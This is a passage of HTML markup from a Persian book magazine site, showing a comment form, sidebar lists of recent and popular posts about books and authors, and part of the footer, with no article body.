								<h3 class="post-title"><a href="https://mag.ordibeheshtbook.com/%d9%81%d8%b1%d8%af%d9%88%d8%b3%d9%8a%d8%9b-%d8%b3%d8%b1%d8%a7%d9%8a%d9%86%d8%af%d9%87%d9%8a-%d9%86%d8%a7%d9%85%d9%87-%d8%b4%d9%87%d8%b1%d9%8a%d8%a7%d8%b1%d8%a7%d9%86/">فردوسي؛ سراينده‌ي نامه شهرياران</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 آبان 1401</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">برای مشاهده دیدگاه ها کلیک نمایید</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%83%D8%AA%D8%A7%D8%A8%D9%87%D8%A7%D9%8A%D9%8A-%D9%83%D9%87-%D9%86%D9%8A%D9%85%D9%87%D8%B4%D8%A8-%D8%A8%D9%87-%D8%B3%D8%B1%D8%A7%D8%BA-%D8%B4%D9%85%D8%A7-%D9%85%D9%8A/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://mag.ordibeheshtbook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='2503' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">همچنین ببینید</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">بستن</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فردوسي؛ سراينده‌ي نامه شهرياران" href="https://mag.ordibeheshtbook.com/%d9%81%d8%b1%d8%af%d9%88%d8%b3%d9%8a%d8%9b-%d8%b3%d8%b1%d8%a7%d9%8a%d9%86%d8%af%d9%87%d9%8a-%d9%86%d8%a7%d9%85%d9%87-%d8%b4%d9%87%d8%b1%d9%8a%d8%a7%d8%b1%d8%a7%d9%86/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-56">چهره ها</span></span><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/11482E1C-0201-4C67-824A-8492139D749D-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فردوسي؛ سراينده‌ي نامه شهرياران- شهر كتاب اصفهان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%81%d8%b1%d8%af%d9%88%d8%b3%d9%8a%d8%9b-%d8%b3%d8%b1%d8%a7%d9%8a%d9%86%d8%af%d9%87%d9%8a-%d9%86%d8%a7%d9%85%d9%87-%d8%b4%d9%87%d8%b1%d9%8a%d8%a7%d8%b1%d8%a7%d9%86/">فردوسي؛ سراينده‌ي نامه شهرياران</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 آبان 1401</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="سایدبار اصلی">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">محبوب</a></li><li><a href="#widget_tabs-1-recent">تازه ترین</a></li><li><a href="#widget_tabs-1-comments">دیدگاه ها</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب ملکوت" href="https://mag.ordibeheshtbook.com/new-heroes-of-the-storm-characters-bring-portals/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/ملکوت-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/new-heroes-of-the-storm-characters-bring-portals/">کتاب ملکوت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب به حساب تاریخ" href="https://mag.ordibeheshtbook.com/cooking-with-kids-how-to-get-them-involved/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/به-حساب-تاریخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/cooking-with-kids-how-to-get-them-involved/">کتاب به حساب تاریخ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب شاهزاده و گدا" href="https://mag.ordibeheshtbook.com/after-all-is-said-and-done-more-is-said-than-done-2/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/شاهزاده-و-گدا-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/after-all-is-said-and-done-more-is-said-than-done-2/">کتاب شاهزاده و گدا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی ست گادین" href="https://mag.ordibeheshtbook.com/senators-close-to-finishing-encryption-penalties/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/ست-گاردین-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/senators-close-to-finishing-encryption-penalties/">معرفی ست گادین</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب سیزدهمین رئیس" href="https://mag.ordibeheshtbook.com/the-ultimate-guide-to-herbal-teas/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/13-رییس-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/the-ultimate-guide-to-herbal-teas/">کتاب سیزدهمین رئیس</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی 10 رمان فوق العاده برای دختران نوجوان!" href="https://mag.ordibeheshtbook.com/%d8%b1%d9%85%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/11/10-رمان-فوق-العاده-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="معرفی 10 رمان فوق العاده برای دختران نوجوان!" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d8%b1%d9%85%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86/">معرفی 10 رمان فوق العاده برای دختران نوجوان!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود" href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/11/هاروکی-موراکی-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/">هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/معرفی-5-نویسنده-ایرانی-که-برای-کودکان-می-نویسند-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/">معرفی 5 نویسنده ایرانی که برای کودکان می نویسند</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/44-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/">معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" href="https://mag.ordibeheshtbook.com/%d9%86%d9%82%d8%af%db%8c-%d8%a8%d8%b1-%da%a9%d8%aa%d8%a7%d8%a8-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d9%82%d8%a7-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/03/photo_2023-03-13_11-03-12-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%86%d9%82%d8%af%db%8c-%d8%a8%d8%b1-%da%a9%d8%aa%d8%a7%d8%a8-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d9%82%d8%a7-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa/">نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 اردیبهشت 1402</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://www.ordibeheshtbook.com/" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/07/agahi-07-Small.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخرین نوشته ها<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود" href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/11/هاروکی-موراکی-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/">هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/معرفی-5-نویسنده-ایرانی-که-برای-کودکان-می-نویسند-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/">معرفی 5 نویسنده ایرانی که برای کودکان می نویسند</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/44-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/">معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" href="https://mag.ordibeheshtbook.com/%d9%86%d9%82%d8%af%db%8c-%d8%a8%d8%b1-%da%a9%d8%aa%d8%a7%d8%a8-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d9%82%d8%a7-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/03/photo_2023-03-13_11-03-12-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%86%d9%82%d8%af%db%8c-%d8%a8%d8%b1-%da%a9%d8%aa%d8%a7%d8%a8-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d9%82%d8%a7-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa/">نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 اردیبهشت 1402</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مطالب پر بازدید<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/%d8%a7%d9%be%d9%84%db%8c%da%a9%db%8c%d8%b4%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%b1%db%8c%d8%b2%db%8c-%d9%88-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa/">
							<span class="date meta-item tie-icon">2 دی 1401</span>							<h3>معرفی 10 اپلیکیشن برنامه ریزی و مدیریت زمان</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/getting-there-is-half-the-fun/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>کتاب زندگی روزمره در اسپانیای دوره تفتیش</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/%d9%86%da%a9%d8%a7%d8%aa%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ae%d8%b1%db%8c%d8%af-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%db%8c%d8%b1/">
							<span class="date meta-item tie-icon">9 آبان 1401</span>							<h3>نکاتی برای خرید بهترین لوازم التحریر</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/%d8%b2%d9%86%d8%af%da%af%db%8c-%d9%88-%d8%a2%d8%ab%d8%a7%d8%b1-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d9%82%d9%84%d8%b9%d9%87-%d8%ad%db%8c%d9%88%d8%a7%d9%86%d8%a7%d8%aa/">
							<span class="date meta-item tie-icon">25 دی 1401</span>							<h3>زندگینامه نویسنده قلعه حیوانات و معرفی تمام آثار جورج اورول</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/%d8%b4%d8%b9%d8%b1-%d8%b1%d9%88%d8%b3-%d8%b4%d9%88%d9%83%d8%b1%d8%a7%d9%86/">
							<span class="date meta-item tie-icon">27 مهر 1401</span>							<h3>شعر روس شوكران</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">تازه نوشت ها<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="معرفی 10 رمان فوق العاده برای دختران نوجوان!" href="https://mag.ordibeheshtbook.com/%d8%b1%d9%85%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/11/10-رمان-فوق-العاده-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی 10 رمان فوق العاده برای دختران نوجوان!" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود" href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/11/هاروکی-موراکی-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/معرفی-5-نویسنده-ایرانی-که-برای-کودکان-می-نویسند-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" href="https://mag.ordibeheshtbook.com/%d9%86%d9%82%d8%af%db%8c-%d8%a8%d8%b1-%da%a9%d8%aa%d8%a7%d8%a8-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d9%82%d8%a7-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/03/photo_2023-03-13_11-03-12-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
